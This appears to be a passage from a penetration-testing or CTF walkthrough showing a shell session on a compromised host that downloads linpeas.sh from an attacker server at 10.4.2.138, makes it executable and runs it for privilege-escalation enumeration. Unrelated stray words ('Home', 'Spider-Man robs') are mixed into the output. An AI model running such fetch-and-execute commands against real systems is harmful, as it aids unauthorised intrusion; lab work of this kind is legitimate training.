 sh-4.2$ wget http://10.4.2.138:8000/linpeas.sh
wget http://10.4.2.138:8000/linpeas.sh
--2022-12-06 02:04:40--  http://10.4.2.138:8000/linpeas.sh
Connecting to 10.4.2.138:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: 'linpeas.sh'
Home
Spider-Man robs
     0K .......... .......... .......... .......... ..........  6% 73.3K 10s
    50K .......... .......... .......... .......... .......... 12%  150K 7s
   100K .......... .......... .......... .......... .......... 18% 1.58M 5s
   150K .......... .......... .......... .......... .......... 24%  185K 4s
   200K .......... .......... .......... .......... .......... 30%  686K 3s
   250K .......... .......... .......... .......... .......... 37% 1.10M 2s
   300K .......... .......... .......... .......... .......... 43% 1.14M 2s
   350K .......... .......... .......... .......... .......... 49%  198K 2s
   400K .......... .......... .......... .......... .......... 55% 1.44M 1s
   450K .......... .......... .......... .......... .......... 61% 1.08M 1s
   500K .......... .......... .......... .......... .......... 68%  274K 1s
   550K .......... .......... .......... .......... .......... 74%  542K 1s
   600K .......... .......... .......... .......... .......... 80%  876K 1s
   650K .......... .......... .......... .......... .......... 86% 1.29M 0s
   700K .......... .......... .......... .......... .......... 92%  275K 0s
   750K .......... .......... .......... .......... .......... 98%  717K 0s
   800K ........                                              100% 2.05M=2.4s
2022-12-06 02:04:43 (332 KB/s) - 'linpeas.sh' saved [827827/827827]
sh-4.2$ ls
ls
linpeas.sh
sh-4.2$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
sh-4.2$ ./linpeas.sh
./linpeas.sh